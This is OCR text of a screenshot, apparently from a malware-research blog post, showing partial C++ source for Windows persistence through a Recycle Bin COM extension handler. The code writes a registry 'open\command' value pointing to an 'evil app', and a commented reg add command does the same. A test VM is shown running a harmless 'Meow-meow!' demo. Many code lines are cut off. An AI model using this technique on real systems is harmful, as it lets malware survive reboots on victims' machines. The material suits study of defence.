 cocomelonc@kali: ~/hacking/cybersec_blog/cocomelonc.github.io
cocomelonc@kali: ~/hacking/cybersec_blog/2023-01-20-malware-pers-21
1 /*¬
2 pers.cpp¬
3 windows·persistence·via¬
4 recycle·bin·COM·extension·handler¬
5 author:·@cocomelonc¬
6 https://cocomelonc.github.io/malware/2023/01/20/malware-pers-21.html¬
7 */¬
8 #include·<windows.h>¬
9 #include·<string.h>¬
10 #include·<stdio.h>¬
11 ¬
12 int·main(int·argc,·char*·argv[])·{¬
13 ··HKEY·hkey·=·NULL;¬
14 ··HKEY·hkR·=·NULL;¬
15 ¬
16 ··//·shell¬
17 ··const·char*·shell·=·"SOFTWARE\\Classes\\CLSID\\{
18 ¬
19 ··//·evil·app¬
20 ··const·char*·exe·=·"C:\\Users\\IEUser\\Desktop\\r
21 ¬
22 ··//·key¬
23 ··//·LONG·res·=·RegOpenKeyEx(HKEY_LOCAL_MACHINE,·(
24 ··//·if·(res·==·ERROR_SUCCESS)·{¬
25 ··//···res·=·RegCreateKeyExA(hkey,·"open\\command"
26 ··//···if·(res·==·ERROR_SUCCESS)·{¬
27 ··//·····//·update·registry·key·value¬
28 ··//·····//·reg·add·“HKEY_LOCAL_MACHINE\SOFTWARE\C
29 ··//·····//·/ve·/t·REG_SZ·/d·"hack.exe"·/f¬
30 ··//·····//·RegSetValueEx(hkey,·(LPCSTR)"open\\com
31 ··//·····RegSetValueEx(hkR,·NULL,·0,·REG_SZ,·(unsi
32 ··//·····RegCloseKey(hkR);¬
33 ··//···//·RegCloseKey(hkey);¬
34 ··//···}¬
35 ··//···RegCloseKey(hkey);¬
36 ··//·}¬
37 ¬
38 ··LONG·res·=·RegOpenKeyEx(HKEY_LOCAL_MACHINE,·(LPC
39 ··if·(res·==·ERROR_SUCCESS)·{¬
40 ····printf("reg·path·successfully·open\n");¬
NORMAL pers.cpp
win10-malw (fresh-90day+windbg) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Procmon64...
eula
Firefox
HashCalc
IDA Freeware
7.6
Immunity
Debugger
jasmin-1.5....
- Shortcut
Administrator: Windows PowerShell
C:\Users\IEUser\Desktop\research\2023-01-20-malware-pers-21\hack.exe
=^..^=
Meow-meow!
OK
se Evaluation
d for 90 days
Build 17763.rs5_release.180914-1434
Type here to search
1:25 PM
1/19/2023
Right Ctrl